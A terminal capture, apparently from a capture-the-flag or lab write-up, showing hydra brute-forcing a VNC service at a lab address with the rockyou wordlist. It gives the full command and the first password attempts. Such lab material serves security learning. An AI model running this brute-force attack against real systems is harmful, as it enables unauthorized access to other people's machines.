 cyberw1ng@root: ~
┌──(cyberw1ng㉿root)-[~]
└─$ hydra  -P /usr/share/wordlists/rockyou.txt vnc://10.10.45.234 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milita
ry or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-05 22:18:37
[WARNING] you should set the number of parallel task to 4 for vnc services.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1434
4399), ~896525 tries per task
[DATA] attacking vnc://10.10.45.234:5900/
[ATTEMPT] target 10.10.45.234 - login "" - pass "123456" - 1 of 14344399 [child 0] (
0/0)
[ATTEMPT] target 10.10.45.234 - login "" - pass "12345" - 2 of 14344399 [child 1] (0
/0)
[ATTEMPT] target 10.10.45.234 - login "" - pass "123456789" - 3 of 14344399 [child 2
] (0/0)
[ATTEMPT] target 10.10.45.234 - login "" - pass "password" - 4 of 14344399 [child 3]
 (0/0)
[ATTEMPT] target 10.10.45.234 - login "" - pass "iloveyou" - 5 of 14344399 [child 4]
 (0/0)
[ATTEMPT] target 10.10.45.234 - login "" - pass "princess" - 6 of 14344399 [child 5]
 (0/0)